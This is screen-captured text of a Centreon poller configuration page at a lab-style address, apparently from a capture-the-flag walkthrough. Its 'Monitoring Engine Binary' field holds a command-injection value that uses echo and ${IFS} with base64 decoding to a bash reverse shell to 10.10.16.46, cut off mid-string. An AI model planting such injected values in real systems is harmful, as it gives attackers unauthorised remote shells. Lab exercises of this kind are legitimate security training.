 Centreon - IT & Network Monitoring - Mozilla Firefox
Centreon - IT & Network
10.10.10.157/centreon/main.php?p=60901&o=c&server_id=1
pollers
hosts
0
0
0
services
0
0
0
0
November 25, 2019
2:31 PM
Configuration > Pollers
Save
Reset
| Modify a poller Configuration
Server Information
Poller Name *
Central
IP Address
127.0.0.1
Localhost ?
Yes
No
Is default poller ?
Yes
No
SSH Information
SSH port
22
Monitoring Engine Information
Monitoring Engine Init Script
centengine
Monitoring Engine Binary
echo${IFS}L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE2LjQ2Lz
Monitoring Engine Statistics Binary
/usr/sbin/centenginestats
Perfdata file
/var/log/centreon-engine/service-perfdata
Centreon Broker